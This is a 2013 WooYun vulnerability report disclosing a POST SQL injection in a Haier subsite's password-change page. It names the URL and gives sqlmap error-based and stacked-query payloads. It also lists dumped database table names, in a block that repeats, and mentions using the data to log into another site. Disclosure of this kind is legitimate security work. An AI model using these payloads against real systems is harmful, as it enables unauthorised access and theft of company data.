漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-042295
漏洞标题:海尔某分站SQLpost注入一枚(大量数据)
相关厂商:海尔集团
漏洞作者: Mutoubug
提交时间:2013-11-08 09:32
修复时间:2013-11-13 09:33
公开时间:2013-11-13 09:33
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-11-08: 细节已通知厂商并且等待厂商处理中
2013-11-13: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
。。
详细说明:

存在问题的地址:http://home.ithaier.com/Tech/chgpwd.asp
如果我们提交admin' 问题就很明显了:

错误回显:
直接抓包用SQLMAP跑就有了:
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: loginid=admin' AND 5086=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (5086=5086) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(98)+CHAR(110)+CHAR(113))) AND 'BXIu'='BXIu
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginid=admin'; WAITFOR DELAY '0:0:5'--
目测有十几个数据库,数据量都很大,估计还有各种订单的数据库,还有一个论坛的数据,用户数量也不会少吧。我是好人什么都没做:贴几个证明:
Database: bill
[10 tables]
+---------------------------------------------------+
| View_bill_rep |
| bill_list |
| bill_list_0807 |
| bill_list_0808 |
| bill_list_0809 |
| bill_list_0810 |
| bill_list_bak_0801_03 |
| bill_list_bak_0804 |
| bill_list_bak_0805 |
| bill_list_new |
+---------------------------------------------------+
Database: HaierWeb
[65 tables]
+---------------------------------------------------+
| C3_ActivityReport |
| C3_AreaSalaryAnaly |
| C3_BadnessInfo |
| C3_DeskProduct |
| C3_DeskType |
| C3_FeeAccount |
| C3_FeeTally |
| C3_FlowCue |
| C3_FreeApply |
| C3_HistorySalary |
| C3_HistorySeller |
| C3_HistoryShop |
| C3_Holiday |
| C3_InfoPub |
| C3_InfoReply |
| C3_KeyTask |
| C3_KeyTaskAccept |
| C3_KeyTaskNotice |
| C3_MainSalaryAnaly |
| C3_MaterPic |
| C3_Materials |
| C3_MaterialsPic |
| C3_MaterialsSend |
| C3_MaterialsSignoff |
| C3_MatterNeed |
| C3_QuarterStar |
| C3_ReserveTalent |
| C3_RetailAim |
| C3_RetailPlan |
| C3_SalaryScheme |
| C3_SalarySchemeAccept |
| C3_SampleDownTransact |
| C3_SampleInfo |
| C3_SampleShop |
| C3_SellEstimate |
| C3_SellNeed |
| C3_SellSalary |
| C3_SellSample |
| C3_SellStar |
| C3_Seller |
| C3_SellerLeave |
| C3_SellerOptimize |
| C3_SellerTransform |
| C3_Shop |
| C3_ShopPhoto |
| C3_ShopPhotoDetail |
| C3_ShopReset |
| C3_Staff |
| C3_StandardUpload |
| C3_Stock |
| C3_TaskResult |
| C3_WeekSell |
| C3_WeekStock |
| CompletedScope |
| Dict |
| InfoHome |
| InstanceState |
| V_EmpUser |
| V_FirstWorkProcess |
| V_LastWorkProcess |
| V_Samp |
| V_SellerOptimizeS |
| V_SellerOptimizeT |
| V_Users |
| WorkProcess |
+---------------------------------------------------+
Database: haiernew
[16 tables]。。。。。
跑刚才那个站的库去登陆一下:
漏洞证明:
错误回显:
直接抓包用SQLMAP跑就有了:
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: loginid=admin' AND 5086=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (5086=5086) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(98)+CHAR(110)+CHAR(113))) AND 'BXIu'='BXIu
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginid=admin'; WAITFOR DELAY '0:0:5'--
目测有十几个数据库,我是好人什么都没做:贴几个证明:
Database: bill
[10 tables]
+---------------------------------------------------+
| View_bill_rep |
| bill_list |
| bill_list_0807 |
| bill_list_0808 |
| bill_list_0809 |
| bill_list_0810 |
| bill_list_bak_0801_03 |
| bill_list_bak_0804 |
| bill_list_bak_0805 |
| bill_list_new |
+---------------------------------------------------+
Database: HaierWeb
[65 tables]
+---------------------------------------------------+
| C3_ActivityReport |
| C3_AreaSalaryAnaly |
| C3_BadnessInfo |
| C3_DeskProduct |
| C3_DeskType |
| C3_FeeAccount |
| C3_FeeTally |
| C3_FlowCue
修复方案:
1.密码找回功能不要了吧。。
2.没用的系统也不要了吧,不然会导致其他站的安全性也降低。。
3.求rank.
版权声明:转载请注明来源 Mutoubug@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2013-11-13 09:33
厂商回复:
最新状态:
暂无